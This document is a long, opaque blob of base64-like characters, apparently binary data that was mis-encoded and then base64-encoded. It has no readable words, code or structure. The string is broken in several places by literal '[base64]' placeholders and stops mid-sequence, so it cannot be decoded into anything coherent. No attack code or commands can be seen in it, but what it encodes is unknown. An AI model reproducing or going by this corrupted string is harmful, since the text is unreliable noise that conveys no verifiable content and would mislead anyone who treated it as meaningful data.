MOTaMKnw4F+YCfCmMOPVsKiP8O/d8O1woHCtCjCisKDw6bCo1ZBG0wAw59VSQjCrsO2JF9QMXBtw4Ffw4bCscO/dj3CgMOHL2XDp8OTw7DChEfDtMOoTMKGVsKcwqhKwoYBw5bDtWHCnm3CscKUw5ttUEldJcKLw4bDsFjDkcOoLCrDu3cewpDCvMOhwqoHwrvCpMOvwpvDjjTDuHc/TD7Cj0YGUMK4D8OVw7VSDsKWcsK3QHMbw5nDs8KiYCLCp8KqwpIZV3/DgcOmw6FDwqsmcsOmA8KiTVHCkVk/KMKZw4fClwpwasK2L8O2w41oH8O9wrlVOi8Rw6gSRTbDqsKHw7QZTTDDtElXDCzDrxAFLMOSw5DDoyogwpjDqMKDw55TDsKkw6fCsMOOFcOqwqTDm3/Dmk1+TsKSw6gRw7xEacKkwqssP8OJw5PDgiwJOTXDqXsfYl9Nw4zCpFHChMOuw4DDnlJ9M8KZRSLDl0zCkCLCiwLCsFPDi8O/w67DgjEkwq4/DMORwq7CgVfCm8OmVMOiw6LCvQokb2rDq8O9wq/DhxBWbUjDjcKHJMKbw516w5nDl8KXDQjCjz/DvDXCncKewoTDmXdva8OqPMOYAMKBw5FLwp3ChjDDlcOkw40XNMKvfsKmVMKdRsKlw753w4lPwpVtfMOJwqXDs8Knw5kOwqrDuMObw7hfwo5Dwpwmw5XDtmRFw4MAw4rDisKIwpXClhvCh2fCuyLDsxvDqMOKwo/DmsKlwoxHBQBnHEFMVinCnl3DrcOqw7TCq8KEQMOyw6BsLBnCi0ouaxTDhVYWU8O7N8KMEDPCiSfDtgvCnVTDghfCu8KNFnt/wq7DocOwPUTDscKOasOKwph+wrzCicOHwpLCscOIw6DDrsO5SsKXV2HCrMKeTXMIw5rDgCjCjsKsCMKlwopQwo/CqsOrw7MiwrLCgFcuIMOhw7INCRsdAmdVaGs0RsO4w4ddMSXDu0HCvyVuGEPCvMOYw5xVaHZiwoElYlpdAS58w7xUw70kwqpdwpfClQvCl0/CmDXChz3DqEBATTYHW0fCohhWKsOqwo/Dh0nCqcKAXMORF8ORwpvDq8KvEMK0w49lwoDDmizCt8KEV2YLBx0owrY6LCg8w7ciwrNEOMKlEMKcwrY2HxHCqgDDkwLCsMOdw4IJcRF8w5HDoMK5NMKlP8OMwojDgcOHaAsLMSTCkyfDlMK/R8Kdc8K3LBHDsMKcS8O2ZcOeIsONw5jDpX/Dj18TaMOswrXCokLDqy0ywoHDucKjw4bCt8K4NHjChMKWw6QCw5vCscKBw7zDhRzDssOCwrPCu0HCs8KXwqTDjmrDosKfVD/[base64]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[base64]/CvmzCpcOEw4B+wp3DjcK3DyHCrlZpUcO/K8O9ABDDkioqPsO1NDnCvU/Cp3cHwodiUn3DhxZLw68cbyHDqUrDq8OKTBTDjVnDvWjDj8OYMkkXD2s8wrN8wo8swoInaxEAw4rCrMKxwqPDgz4KwrE1wpPDgsO0w6Urw4DCi8OWc2ENwroPazxiwrbDlyheSsKhwqHCjnIXM2/ChGZUw7LCk2hOw7LCgMOSdTNmQk/DqTPCihQhaDZAwoBEwpoqPMOuw6LCrsKFTnQqwqVeAUjCvcOPw6w6w6VUwpfCnHfCrMK2FCjCqTp5eMOsfl3CmygBVMKWw75wK0NnXcOUw6ZnCMK5EMK4MHkFDHbDpcORZsONcHnDqcOAAjbClF/CtS4mwrPDmm9VEcO/w4fDrCMkGDFvw5XDrcOCODg2O8KJC8KWw6/[base64]/DpsK2wpkzBcOvw4LDg8KTT3XCnwfDo8OkB8O+wr0LwofDscKAwp3ChsOJY8Ocw6fCpGc4UMOLw53CvMOXNErDlUggFcObKXdsw4XDjcOWAUbDj1wcfMOPwohYe3RNfx3DkMK/w4xQTsOlckvCsjvDm8Kqw4JewocXwprDoWfDhkAvwonClcKywqcUB8KMS8OjJinCqcOHPVoPwolpLFJhcUDCg8KIwponb1l7EMKtwqPCkVLDkMKzw7h+w5NAwrXDhMKQX0w2WcO2HxXCrjnDucORw6xeanHCrcKERkXDocKzw4I0w7R/wq9bGG/DnsOeOsOCZ8OlImlnwp/Cs11xcE7CvW9uN8KFVxRow5HChMKaN1LDp8K1EcK+w4HCkMOmOcOuwqo+wrjDpsKzMsOvw7HCk8KRHMKGIV/[base64]/[base64]/[base64]/Cr8K9OlnDr8OhwpjDlgHDosOKWVLDoMOVw6/DrA/CnRQFw4o/w7bDmcKTHUdCM1vCpsOdwrjCvMKhWMO4E8ObOcKrd8KrB8ODEyDCswx+HcK2wprDpcKOw7zDhntELsOOwqrDncOYGkkew5XCnsK3BEbDoEVYcnHCpSgENcOcVw/[base64]/DhEvDqMOlwqbDksKPYDgFwp3CqcKjDMOew6HDuEzCp13Cq8OOw5PCqcKTa2LDhH7DgGDCmsKsGsOGWUpcc1AUwonCuFNPw7/CrsOZYsOzw7TDl0d9w74NcsKhwpsbGCsKKyLCuCrCoUN8SsOVw6l/E8OzwoMuQCnCk3FWw6PDqsKVIMK6VMKZMMOqwpnCicO/w5NAwoRWTsO5b1DDqwl3wrnDjTLDqREqw6UdOsORwohgwpvDn8K4wqF7ZzUJwpnCiMO+Y37Cp8OVXcKLw5A3w4YyL8OrGMK/AMOww6wOXsO7CxPCoH0eFWo0woLDvVINwrzDtMKDbcKSLcO0wqXDpcOaBHLDiMOnGXkyw7/CrMODG8K4CW3DpcKqWSPCgcKew5xjw4tnwp3DpMKSeFdLNsO6VgPCvk5jGsKvNzLDsMOVw75AO27CmUnCi2nCrjXDtTE1w5tbw5HCjWTCiCR6QsOPVRslw5LCisKxAVzChznCkMORw74awrYSw7dZTQjCn2bCq8KNw7R4wqQqc3Mbw44EPcO/ZsOfWsOCwr9Fw6HDhS4ew5fDp8KvQT7CmMKOw7hkwoLCu8K5F8OkAETChgnChTzCoUPCixzDmV5gwrVEwqHDvMO9w6sCwrI/bsOOU2hUwrLCpMOYw4fDklRRw44jw4rChMOcw6NINEPDrcKKCsOVw6UfwrXCgMKjLcOsAU9+wr4ICAgVw7zDk3HDpyLCoMK7w4UKCFzCtcK2bcK5wqNpGH3DvcK4J8KNw4LCjMKsd8KvIxdWYsO/[base64]/DgsO6wrIAGMO5eHvDlsKfwp7CsMKowrM8IRNWJj4/wq3ChWInw5gXSX/DnAHCmcOWCMOvwonCqhwVP17CiFbClxjDv8OnPsKJw5bDniDCny3DtsO5Rn4EesODeMK5bSUYCx5hw7bCnmdow7bCq8KWwpU8w73CusOPw5ovD1k+GMOOw4vDgzhLPMObbhwjBgY0w5wuBsKPworDlhFZaX9NUsO4wqcWw5svw5bCjcKOw6dfRMOzVsOwIz/DlcOmw5RQXcKfDVs7ZMOucA/[base64]/PMOyEGVFw4zCrHs7NzdxfBNOOGFtKsKnc8OVwqQqK8KTKcKeIcKFOMOUKcOQJMKjPMO/w5QqwpxEFMOSw6MeUwk9R0QhYMOGaxMVUF5DwqbCisOpwotrwpNRw4oww5QlEA8iVHfDi8OEwrMcGjnDsMODS8O9w7jDjcOuHcKNfCvDun/CmB1xwqHCtMORWinCqsOmPsOAwqUmw6jCqgQYwrF0FWAKw77DlUzCqMKDN8O8w4zDpcOjwrLChjrDjcK1eMOwwpo3wovDrMKvw7LCmMKKQ8KkXCNZScKqJiTDq0vDp8KHM8KNwp3DvsOOZhluw5zCicKXwpAgwqTCvEbDhsKow5TDvMOFwofCsMOWw7gcIwl/Zw/DnWcFw6QOwrQGARhCYg7DusOHwo3CoFPCjMKrNwXCgzDCm8KSFcOSN17Ch8OlNMKgwqUHCXUiR8K3wpVMwqTCoQFpw7nDs8K/F8OKw7Unw4VDOcOIL1nDiMK6CsKAZg9hworCpMOgIcKgw64Jwq93bjZXw6jDgA8mK8KjAsOxXFcWw7hJw6rCu8OoB8O3w6FYLcOjJ8KCRiNEwo/Cm8KtCcK2EcKWdsOuS8OOTsKdHXAjIsKHw6Mpw7XCmcK8w55YfUHCjsOuwpjDty1XSyAUwqvCjG8Iw77DtlzDv8Ktwr1CIgXCtcKzAyvDjsOickDCpTLCnWZNfcKdw4/DoMKzwpBdNMK/dsK/wpcew7HCg2BCXsOMUsODESoZw4DDhHRhwrAzOcK+XcOBGkrCqG0vEMOBwoLCsijCo8O2QMOUR3I0A3puw65edR/DqHgGw5bDokrCpnpUPRbDhFbDpMOEw78Iw5nDjMKacsOSAQxXXMOhwow1KVvDt8KYI8KqwqXCmwEPE8OLw6k/c8KNwqY6eBwuwoQuw6DCs3h/S8K3w6fDqMOXdcKMw4tkw51IwoB+w6VfFCINwoHDsMOxTAzCvhYGT8O9P8OZC8KLw6snMRrDuMOrw4zChsKgw6bCvRnCsjvDpTDDumjCuz3CicOVwqnDvGXCgTxrQMK9wpPCkgbChXzDvU4fw68Wwr/[base64]/DvcOUPU7CijPCrcOuIsOxeDQXw5AvwpN6D1bCoFpLwr0Uw5xXCkMJdcOGWcOJTcKVMMO8w6Bww53CksO8UlHCjDxiwrQkIcKaw6PCi3NeU0jDnBfDmUFuw7/CgBcpTcOUOTnCp17CoThKTRzDi8OywpV+X8K3KcKkwrdlwp0qwogiJkttwrnDqsKdwrDDhWB2w4PDv0NXajgnIcKIwo3CoEbDsgUQw6rCtwAReQcsH8OoSnfDkcKcw4LDlcOaNgLCoyZpS8KRwqchBH/Ci8Kjw51fPm1tesOXw77Cgy7Dr8Kpw6QSQRvCiV9dw61Pw6VLCsOvCizDtV7Dk8Ogwr89w7NRMjrDjMKDI0XDhMOgw7fCssKheCp6C8KBwq/[base64]/CocOVw4UmwrsGw5lhwokzfTsGPsKRKcKtwqMrCEHDgSnDkcOmd10QUcKoH0clw6cFwqHCisO9w4fCjMOyKMKvX8O8alrDqcKDKMKow47Co8OdIMO1wqbCvEPDuXXCvw/[base64]/CljjCnG7CknfCqMOZahLCi05XP8OeUybChsOEw6E/[base64]/P0jDuCnDqS8iFcOacnQ4w4fCkjzCjcOxN2vCl1dfw61RwqfCksKQwoLCssKbTz3DqHfCgcKNw77CosKpPcOGw6ZOw7bCucO6LhE9dyNNOcKZwpLCl07DvVrCqj0TwoAiwojCi8OmC8KMIV7Cr1MNfsK6w5fCp0grXE15w5bDiDghwoRIX2bCo0HCoWdYOsObw5/CnMKxwrs4E0HDocOMwoTDjMOuDcOTNMOyTMKnw4HDrEbDph7Dt8O9S8KwLiPDrDAsMcKLwq49LsKjwqAuWcOsw5IUw4UKCsOSwr/CosOecRV2wqbDscKhAi/Ch1jCqMOVKjrDmW9bHmxVw4HCsETCmhTDsDURd3zDvj3ChltaVh8sw7LCtcO3bkbDt21UFBkydcO+wrTDnlo4w60Tw5Ryw4cpwofDssKBLC/CisODwpUHw4DDp2s0wqBZNEpTVHLDuHnCnlk7w6R0fcO7BDsHw6TCtsOOwrzDrDhcOcOZw61VS0M1wqDCscKwwqvDgsOlw43ClsK7w7nDi8KfXENxwrTCsRd2IAfDgMOUDsO/w7fDvcOnw4Nqw4XCv8KswpHCqsK/I2bCrQdww6HCqVfCimnCiMO8w6M2TsKUSMK/FFbDnitNw47Cs8OIw6VgwrTDrcKxw4PDqFMtA8O2wpDCrcKxw7tnU8OLZ1PCrcK9JnnDlcKYasKVWUVnUX1Zw5YCckxhZsOpSMKww77CkcKrw5kyTsKIasKhEzxIIcK3w5TDq3nDrF7DtF3CvW9IPsK3ZcONw5pVw7sfwp9TOR/CucKoSiPDoMKIKcKQwphKwrs+F8KEwoTCg8Ofwo/DljzDosKMw5fCjMK9c3vChW05acOFwqbDisKtwoZyCAdkJhzCsBRBwo7Cg2cYw5LCtcOcw43Cv8OFw7DDlEjDqsObw5/[base64]/CpDB6FsOywpoJXTfCosKcK1YRw6MQG8OBbT08TMO9wptGW8K2w4rCnlHCqMK4wq8Iw6d0DcOGw4kEWCggUTVDw4sgUyzDklgrw47Dp8KvdEAscMKRAMK8GCJQwqnCgXw/VlNNGsKQwrnDnjsGwo53w5BLGmLDiHfCr8K3asK7wpbDv8OowpzDl8OnLBrDsMKZHSvCn8ONwoJdwobDssK6wphYZsOxwodCwpV2woDDjlU+w64sbsOQwoIjEMOqw5LCjcOew7IZwqfDtsOJcsK8w6d+wqLCnQsuIsKKw4o3wr7CoyTCoTrDjhlDw64NS13CvE/DgRw6wr3DhsOMSARdw75fdmLCtMOvwoDCtyPDuiXDgD3CtMKvwotew6cOw5/Chm3Do8KiVMKcwps2XncKw4sTwqdNa1kIeMOZwp8FwrvDjAQRwqXCj37CsVPCpFdFwoXDusK6w6/Crgoewo0mw5RKDMOfwo3Dk8Oew57CmcKBcE0qwpbCkMKTUx3DosOvwpINw43DgMK0w4JTbGPDksKJeS3CtcKUwqxYVxJPw5FjEsOcw7rCvcO8AGoywrsrPMOEw6AvITodw6M8MhDDtcO4VFLDgU8cLsOmw6/Cm8Kgw6bCvcKhw4tKw7vDt8KrwrpKw5nDmcOtwqDDpsOgfjw8w4XCqMOdw5bDiS47Yxtiw7PCk8OJBl/Ct2bDosOcWmDCucKGPsOFwq7Dn8O5wpzCmsKTwqUgw5R4wqUDw4nDlm7Dil7Csy3CrsKMw4XDkHNgwpIcNMOhLMKQRsKowp3Cu8O8VcKDwq9zPlF0PMK7N8Onw5o+wpIbV8K6wrgjUiVPw5ByQ8KPwrYqw53DlkFmPSvDu8Oowo/CjcOXLQvCrsK1wr80wrk+w4RePsO4amJqJMOHS8KlBcOdNjHCkG0jw6fCgFsTw6B2wq0Iw5TDvk9iFcOBwobDgnRqw4LCnmTCo8KyUl3DgsOjO2gjc0UpJMKIwqXDhSTCvcOQw7/Dl1PDosOuYAPDmDZMwo99w5ZOwoPCnMK8wqgXBsKpZgjCgB/DoArDnDTCg1hxw6PDmcKKAgA7w4EiYMOdwqArVcO3aHpbScOpMcO5d8O3w5rCrDnCqVwOGMKpPVLCr8KowqDDjVN5woxDGMOcB8Ohw6DCnDxMw4PCv1JQw63DtcKlw7HDrcKjw67Ci2zClzMCw4/DjgfDucKGZRo1wobCs8KNMGjDqsKfw6FCVELDpCfDpcOjwpXClAsCw7PCugfCl8Oew5EKw4M4w7DDjTA5G8Kgw5PCjE0LLsOsQ8KEJhbDucKMSRPCjMKdw51vwoYNJiLCrsOiw6kDS8O8woYHbsOWbcOAHcOmPQR3w70/wr9uw7XDh2fDtzrDuMOjwovCtcKDAsKIw6vDpy/DvMOuZMO0f2Q0EyU6OsKuwoLCmyAMw7HCnGTCkwrCh1l+wpvDtsK6w4djNHkBw5LClXnDsMKjPl4Sw4hGR8K1wr0twqBdw7TDj1PDrENcw70TwqoQw4HDo8OEwofDscKsw5I2H8K8w6bCuhrDpMOECn/CuyrDqMOrDy3DjsKXZCbDn8KuwosIVyw+w7HCtV4lcMKwCsO6wqvDojbDjMKABMOfwq/DryFBKzHCiD3Cu8KNwptMwobCscK3wpnCrgvChcKKw4bCr053wprCuw3Dr8KKAwcYPhnDksOyegzDmMK2wpQBw6LCkUIVw7RywrrCnBbCj8OFw5/[base64]/w6Bvw6IHwrXDv8Olw5rCo8OGD8KBw4lWw5HDpiAYUcOEAcKLw7rDtcKjwpjDmsORZ8Kaw4PCuilUwqVqwpZTcBvDtAbDgxBNYj8uw7BYJcOXL8Kzw5FqA8KPF8O7SQNXw5bCh8KYw4XDrHvDohzDvm0Cw4sUwqYUwqjCsRInwr/Dhw9sD8K1wp50w4rCncKcw5htwpMjIsOwUGHDrFV6GsKsLTsbwqLCoMOYbcOUb3sTw7lpdcKZMMKUw4h1w7zDrMOyUTI6w48dw7rCkSjDhcOSTsOLIyrDhcObwowLw7sww6/CjUzDoURywoUvKCDDohQOEMOkwoLDglEBw57CkcOEcBwtw7PCqsO5w4bDv8KaYx1RwoowwobCrWAJbxHDkEbDvsKXwpjCmAhEfMKcCcOXwrXDqHvCr1TCuMKmI3Anw5dlGU/Do8OJWMONwq3DrgjCmsKZw684TXc5w6fCj8Oaw6o7woDCrzjDpG3DoF1rw6PDrsKDw6LDkcKcw6jChBMPw64BW8KZNk/[base64]/VC3CqcOLwq/CrmhDw51rwpfCs1pew6rCognDlMK1w5Igw6PCr8Ojw6AuJcKUXMOgwrDDicOuwolrViMtw5pwwrjCowLDlWMNfQNXLFTCrsOUXsOkw6NvUsO4VcKdfTVKesOKPRsBwoRtw5sDeMKkW8OjwpbCnVDClTYpIMKQwrLDjDsidMK1AsOsfHI7w7DDucOIFUPCpcKIw446bR/DrsKaw4BmbsKIbQ3Djn50w5ZzwpzCkMOHeMO/wrDChsKbwqLCmlxxw4rDlMKURyvDm8Ovw6JjbcK/FDMDBMKhBcOvw5nDtm4KM8OwdcOOw6/CsTfCp8OqWsOjIy/ClcKJZMK1w7AAUAg8aMOZG8OKw7rCtcKDwp92UMKFXcOKw55nw4vDq8K7LmbDoRMEwohPTVxBw7zDmwbDtMKSPX5xw5YGKl3CmMOSw6bCjsKowo/[base64]/Dg38yw4bDjhtYGsO6UF9Jw6DCrcOaw6rCiMK2X3zCiwcFDsO5CcKCasOBw6lfCy/Co8OBw7rDuMODwpHCvsKnw5AsEMKKwozDmcOFWArCisKLYMOZw7N4wp3Cn8KLwqp/[base64]/[base64]/[base64]/CgyACwpxCw6hpwo7DkXlsPsOQwpbDi3UCw5QFEMKSwpjCpcO7wqx5N8KgNip1wr3DgcK/ZsKhVcK6KMOxwogXw4HCiCQEw54rUgYNwpTDl8O3wr/[base64]/CgXfCpQzDpW3DtGTDvHbDvMORw4NfdUbCmTJGB8O5w4UkwozDucKCwq8Pw7wzCcOgO8KqwpR7GMKEwpzCtMOsw6Zmw5Fpw6wzwpZWOsOIwp1WIRDCrFxuw4fDml/[base64]/DscO1TsKCVm/CiMOgwqgqfsOrS8Kmw584TcOVKcOuw4ozw5MYwrvDscOhw5rCtzDDq8Klw7FaP8OzGMKjZ8OXY1fDh8OWbCBPbiMJw4t7wpnDm8Okwpgyw6LCkBQMw5TCucOCwq7Dq8OFwqDCtcKFE8K7FsKYZ2A0UsOwP8KCEsO/[base64]/DnCLCp8KsA1TCosOILmUFwrIrw5PDrTXCqXfDk8K3w5JEBlnDkFLDssKjPcOUfsODdMO3TwbDlnpKwrxRcsODAj5efAlfwqvCncKZTlrDgcOuwrrDosOhc2IRehzDs8Oqd8O/[base64]/[base64]/KMK9woApcMK9w5fDksKtBzrCmyzDpFRow7YXXQs9MzjCriDCpMKtL3xHw58OwoJWwqvDpMKjw5EHBsKFwqgpwrsDwofCgjfDom/CkMOrw7rDvXfCvcOYwozCiyvCmsKpa8OpLSbCvRHClB3DjMO1K3xrwrDDtsKww4pEWCtuwovDsGXDsMK0YSfCnMOBw7/CoMKJwrTCn8KGwqoWwqLCqWDCmyfCgUHDssK/FRvDjcKgH8OvTsOlJQlqw5zDj1jDnwtRw53CgsOiw4ZeM8KsBDFwHcKRw4Q+wqDCk8OEHMKIZx94wqLDvlLDsFBqdDnDlsOOwq1gw58PwoDCgXTCrMOgb8OQwrgbNsO/MsKXw7DDo18cNMOGfmfCpAnDoD41QMOqw4XDs3o3ccKlwqdUOMOyH0rCosOeYcKZbMK9SATCsMKgHsOuPVIMIkjDjMKQZcK6wqJ3K0pZw5AfesKew6TDtcOEHcKvwopTUH/DrHjCmXZ1CsO8K8KXw6HCtybDjsKkLcOCHD3DoMKAD30ZOzXCmDXDjsOew6jDqC3Dn0Vgw45EWhg8FFFmaMKWworDmRfCgBXDrMOfw4EawqtdwrIOSMKLb8OUw6VBRxEYexTDnHQbMMOIwrEAwrfDtsOmCcKIw57DicKSwoXCisO/fcKlw7VOD8Olwo/CmcKzw6PCq8OIwqgLJ8KeLcOBw47DssOMw45dwrHDtsONaCw6JQJQw4tLbX9Ow4YRwqdXGH3CosOww55swowCXC7ChMKHVSvCggQCwqnCosKraWvDgn0XwoLDtcK7w4nDicKCwoxRwp1TAhU2KcOhwqrDgD/CuVZkRgbDtcOzYsO8wrTDgsKtw6rDuMK2w4jCliwHwoBaIcK0e8OUw4XCpFwfw6UBZMKwJcOuwo7DnMKQwq1XJsKVwqUEPMKGWgdbw6jCg8Knwo7DsiA+SUlACcKuw4bDgBNZw5s7eMO3wqlER8K2w6vDkV9Rw4M3wrN+wqYKwo/CpAXCqMKDHSLCn23CqMOHGhjDv8KpOw3DucKxZXlVw4jCmF7CosOIXsK0HEzClMK1wrzDq8KDwr/Cp1wbcCVEecO2Swp9wpw+Z8OkwoE8dFRVwpjDugNXeg5rw5PDkMO6NcO/[base64]/Co8KXwrDDkMOZd0XDv0PCvcOeYkQUbnnDlcK+f8OfSwt2ZyEoEyDDmsKMNSBSFF4rwpbDmA/Cv8KDwosfwr3Dol48w65NwrBeBEDDjcK4UMKowofCq8OfccK/dsK3AD9MLDREDjxywr/[base64]/YlrCuMO6WgDDrgnDt8OsFsKCAz/DhsKeXWYRWF9UcMOtGwQ6w6UDW8KGw6xrw7bCnzo9w6nCkcKCw7zDt8KbUcKmWyUaHikpMwPDv8OhN2dREMK3VHvCssK0w5LCtnE3w63Cv8OcfgM4wq82F8KaJcKjbDPDhsKUwoEzFXTDmMOJNcOgw4g8wpLDugTCuh3DjxxSw7s+wqXDlcO0wpQoISzDtMO/wojDvTduw6TDq8KKGMKHw5nDvwnDgsO8wpjCpsK6wqXDr8O7wrTDinfDgcOww7tNRwdMwqTCl8Oyw7TDmyUEIRXCi3laX8KdBcOmw4zDtMKWw7Z3wqZhDMKeWyDCjAPDhAXCmsKBGMO1w6ZtFsOXRsOswpjCiMO5PsOmHsKzw6rCgxQrE8KoYG/CvWLDmSfDq0pxwo4/JWfCosKgwqzDgcOuf8KiJcOjRcKhTMOmAUF2w5YaeE0lw57Co8OPNB7DrsKlEMOIwrAowr4pBcOZwq3DqcOjJMONHj/[base64]/DoCvDokjCmXl3MsOXwq1qCxcGF8KQwpIKw6rCiMOkw5hWwpLDiyEkwoLCshXCo8KDwp16RkPCjgPDnmLCvzrDqcOSw49MwqTCoF5/KMKUQgvCnzdKQA/[base64]/wrrCr0RBIg/Dn8Kgw6srdcK9YFjCjQPDonQ8woIlbS9WwocrYcORRV/[base64]/w7fDvsOMZCNrYyFqXsKmcMOwQxbDrg1sU8KwC8K+Tno5w6fDt8KRRMOyw7tsRGjDtH9FSX7DhMOyw4jDrA3ChBvDoW/CsMOxMzFST8KQYTptwo8zwqTCucO8H8KwLMK5DiBVwqTCjVcGG8K2w6vCmcKLCsKTw57Dr8O1Q24dAMOLQcOvwrXCrinDv8KJXDLDr8OGd3rDjcOvcW0rwopLw7gmwpDCig/DlMOhw5AxWMOOFsOLNsKKYMOpZMO4RsK+FcKcwpobwpASwpQbwpx4UMKPYmXCkcOBYjQlGUMLAsONU8O2H8K0woprfnTCnm7DpQDDn8Ocw6InWRLDqsO/wojCs8OJwpTDrcKJw7hnRsKgBQwuwrXCq8OiSyXCiEZnRcKoOE3DmsKrwoxDMcKYwrpBw7zDp8O0CzQxw5vDu8KNI1kRw7rDjQbDlmDDrcOfBsOPNis7w7PDjgzDiSLDiRxhw6NTGcOYw6vDmgxgwoZqwpQvWsO0wpkpQSXDuCbDhsK2wopTHcKSw5NYw7Rnwrs9w7l/wpcNw6zCnsK9Gl/[base64]/DpAp5w7tafH3DnzHChcKeOSPDgsKrwqE1CH10K8OXB8KXw77Ck8K/w7XCvxo9VxHCvsO+OcKfw5VGZHnCpsKBwo3DpicdcTrDhcKafcKtwp7CjS9qwq9KwqDCoMO2VcOxw4LCnlHCmSQYw7LDrTp2wrrDlMKcwqrCi8KEZMOawpfCrknDqWTCmmlcw63DiXPClcK6B2MPG8OYwoPDuiY6ZjrDocOET8KqwqnCggLDhsOHDcKHKUZDa8OJd8O/P3U6f8KPDsOPwqzDm8KywpvDgFdkwr9KwrzDvMKXIcOMZcKII8KdEsO4PcOowq7Dnz/DkTDDhF89LMKEw6DDgMOLwrjCusKWRMOvwqXCpHVqIBjCsgfDo0BBPcKMwoLDlxzDp2ESL8OqwqZBwrpoRT/Ds34fdsKzwoHCqMOxw4dEVcKfKsKnw6smwrEhwqnCk8OewpMYcXXCv8K+w4gvwpMEEMOQW8KxwpXDjBUrKcOuMcK3w67DrMKbUj1Mw7DDg0bDiSbCixNIMWEELCHDr8O1NQogw4/[base64]/CpBLDqsOuwp5uwoxcEcKeNcK9w4kxw5wcw4DDgVTDu8OJODhyw47Dpz3CvDHDlX3Dtw/DhBnDrcK+wo5RLMKQY2JqNcOTYMKcHQRIKhnCljLDmcORwp7CkA1Pw7YUc2EYw6ILwrJJwqzCtUrCr3t/woI4Z2fCtMKHw6fCoMKhLkRnPsKwQ2R5wo9Cb8OMasORecO7woFjw6bCjMKmw5ECwrxtfsOSw6DCglfDlklewqrCjcOeK8KUwowzBBfCkA/CkcKnEsOoPsKIMRnDolk4EcKDw6jCmMOkwrZhw7XCtsKeBsOPIX9BCcKjUQhtWWPDm8KdwocIwrLDpl/DrMKKfcO3w7o+XMOow7vCoMKWGzLDnmDDsMKZacOVwpTCpCrCoi0tWsOPK8Kdw4fDqDvChcKgwofCpcKrwoIJHT7CmsOtNFQJccKMwqIVw4McwqHCj1hdw6QVwpPCvDoGU38GIH7ChcO0ScK7Zycpw5RAVMOmwpMOX8KowoIXw6/DoHkaWcK9KXJsIMOcMzbCoSzDhMORbDzClwNgwol4aB4nwpfDoivCum5+Mmhbw7rDlTsbw69Wwrcmw4U5DsOlw7rCtGLDocOzw67DkcOsw5JgM8OawqsOw5M2wosfZcKHKMOcw4fChMKQw5TDhXnDvMOpw5XDqcKgw4tEYGQ1wo/CmkbDqcOfe1xSY8OxRwkUwrnCmcOpw5nDlj9swp4hwoJYwpjDv8KDXE82woPDtsOWX8ORw6N7JSLChcOVEDMzw6llSsKpw6DCmGbCgFfCs8O+M3XCsMOXw6PDssOZUkzCisKTw5c8TB/Ct8KywpgNwoHCrAggRVfDn3HCpsONe1nCucKmdwJyIMOocMK0C8ODw5Y1w7LCgW5vB8KoGsOUI8OZGsO7dSLCrW3CjkPDn8OKDsOUIcK5w5Z